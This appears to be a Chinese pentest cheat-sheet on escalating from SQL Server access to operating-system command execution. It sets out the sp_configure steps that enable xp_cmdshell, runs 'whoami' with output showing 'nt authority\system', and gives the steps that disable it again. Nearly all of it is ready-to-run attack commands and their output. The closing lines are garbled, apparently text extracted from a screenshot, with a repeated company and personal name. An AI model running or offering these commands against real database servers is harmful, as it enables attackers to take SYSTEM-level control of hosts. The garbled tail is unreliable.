 数据库提权-SQL Server提权
xp_cmdshell
#开启xp_cmdshell以及命令执行
EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1;
RECONFIGURE;
exec master..xp_cmdshell “系统命令”
#关闭xp_cmdshell
exec sp_configure 'show advanced options', 1;
reconfigure;
exec sp_configure 'xp_cmdshell', 0;
reconfigure;
1 EXEC sp_configure 'show advanced options',1;
2 RECONFIGURE;
3 EXEC sp_configure 'xp_cmdshell',1;
4 RECONFIGURE;
5 exec master..xp_cmdshell "whoami"
信息 结果 1 (3) 输出
output
nt authority\system
(NULL)
NSFOCUS xiangzhil
NSFOCUS xiangzhilong 向治龙
angzhilong 向治龙
US